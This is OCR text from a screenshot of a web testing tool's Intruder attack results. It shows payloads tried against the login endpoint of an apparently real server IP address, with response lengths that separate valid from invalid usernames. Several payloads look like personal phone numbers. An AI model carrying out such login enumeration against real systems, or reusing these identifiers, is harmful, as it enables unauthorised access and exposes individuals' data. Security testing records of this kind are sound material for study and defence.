 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
6 1 xuhao 200 6136
7 1 15651500908 200 6136
8 1 wxadmin 200 1272
9 1 15651500631 200 6136
10 1 15651500154 200 6136
11 1 15651500197 200 6136
12 1 15651570699 200 1272
13 1 15651560669 200 1272
14 1 15651500226 200 6136
15 1 15651500636 200 6136
16 1 15651352027 200 6136
17 1 15651351126 200 6136
Request Response
Raw Params Headers Hex
POST /system/user_login.action HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://122.194.14.173:8060/login.jsp
? < + > Type a search term 0 matches
Finished